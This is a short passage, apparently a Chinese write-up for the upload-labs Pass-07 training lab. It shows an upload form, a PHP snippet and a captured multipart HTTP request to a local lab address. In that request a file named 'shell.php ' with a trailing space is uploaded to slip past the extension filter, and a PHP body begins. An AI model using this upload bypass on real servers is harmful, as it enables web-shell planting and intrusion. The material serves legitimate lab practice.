 上传区
请选择要上传的图片：
浏览... shell.php
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['su
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------269894270
8 Content-Length: 382
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-07/index.php?action=show_co
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------269894270732985359792510250924
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
17 Content-Type: application/octet-stream
18
19 <?php